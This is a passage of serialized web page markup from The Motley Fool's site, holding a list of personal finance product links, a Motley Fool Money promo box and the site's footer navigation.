text-lg\"\u003e\r\n    \u003ch2 class=\"text-h4 mb-5 border-b border-gray-300 pb-5 font-light\"\u003e\r\n      Our top personal finance picks\r\n    \u003c/h2\u003e\r\n    \u003cul\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\"\u003eBest High Yield Savings Account\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/credit-cards/\"\u003eBest Credit Cards\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/buying-stocks/\"\u003eBest Stock Brokers and Trading Platforms\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/banks/cds/best-cd-rates/\"\u003eBest CD Rates\u003c/a\u003e\r\n      \u003c/li\u003e\r\n      \u003cli class=\"mb-5 border-b border-gray-300 pb-5 text-lg font-medium\"\u003e\r\n        \u003ca target=\"_blank\" class=\"text-gray-1100\" href=\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\"\u003eBest Mortgage Lenders\u003c/a\u003e\r\n      \u003c/li\u003e\r\n    \u003c/ul\u003e\r\n  \u003c/div\u003e\r\n  \u003cdiv class=\"pb-16 md:w-1/2\"\u003e\r\n    \u003cdiv class=\"border border-gray-300\"\u003e\r\n      \u003ca class=\"text-gray-1100 text-md group mx-auto no-underline hover:no-underline!\" href=\"https://www.fool.com/money/\" target=\"_blank\" style=\"transition:all\"\u003e\u003cdiv class=\"h-1 bg-cyan-700\"\u003e\u003c/div\u003e\r\n        \u003cdiv class=\"px-8 py-10\"\u003e\r\n          \u003cdiv class=\"border-b border-gray-300 pb-4\"\u003e\r\n            \u003cimg alt=\"Logo\" width=\"414\" height=\"52\" data-nimg=\"1\" style=\"color:transparent\" src=\"https://g.foolcdn.com/misc-assets/mfm-logo.svg?_w=828\" /\u003e\r\n          \u003c/div\u003e\r\n          \u003cdiv class=\"mt-4\"\u003e\r\n            \u003ch3 class=\"m-0 text-xl leading-relaxed font-semibold\"\u003e\r\n              Motley Fool Money\r\n            \u003c/h3\u003e\r\n            \u003cp class=\"text-xl leading-relaxed\"\u003e\r\n              provides personal finance product reviews related to credit cards,\r\n              banking, brokerage firms, mortgages, and personal loans.\r\n            \u003c/p\u003e\r\n            \u003cp class=\"text-xl text-cyan-800 group-hover:underline hover:text-cyan-700\"\u003e\r\n              Visit Motley Fool Money\u003csvg class=\"ml-1 inline-block h-4 w-4\" viewbox=\"0 0 512 512\"\u003e\r\n                \u003ctitle\u003earrow-up-right-square\u003c/title\u003e\r\n                \u003cpath d=\"M320 0H288V64h32 82.7L201.4 265.4 178.7 288 224 333.3l22.6-22.6L448 109.3V192v32h64V192 32 0H480 320zM32 32H0V64 480v32H32 456h32V480 352 320H424v32 96H64V96h96 32V32H160 32z\"\u003e\u003c/path\u003e\r\n              \u003c/svg\u003e\r\n            \u003c/p\u003e\r\n          \u003c/div\u003e\u003c/div\u003e\u003c/a\u003e\r\n    \u003c/div\u003e\r\n  \u003c/div\u003e\r\n\u003c/div\u003e"])</script><script>self.__next_f.push([1,"35:[\"$\",\"div\",\"9\",{\"className\":\"raw-html-block\",\"data-testid\":\"raw-html-block\",\"data-block-id\":\"61a9a3af-6f14-4381-8c4a-908e01a217a2\",\"children\":[\"\",[\"$\",\"div\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"$37\"}}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L13\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L32\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L13\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L13\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L13\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 